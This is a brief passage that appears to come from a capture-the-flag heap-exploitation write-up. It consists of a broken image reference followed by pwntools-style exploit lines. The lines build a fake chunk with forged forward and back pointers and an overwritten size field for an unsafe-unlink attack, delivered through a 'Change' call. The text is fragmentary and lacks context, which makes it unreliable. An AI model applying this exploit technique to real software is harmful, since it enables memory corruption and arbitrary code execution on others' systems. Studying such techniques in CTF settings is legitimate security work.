 rank_ptr = 0x0000000000203100 ptr = rank_ptr + 0x30 buf = p64(0)+p64(0x101) buf += p64(base+ptr-0x18)+p64(base+ptr-0x10)+'a'*0xe0+p64(0x100) Change(1,data1,buf)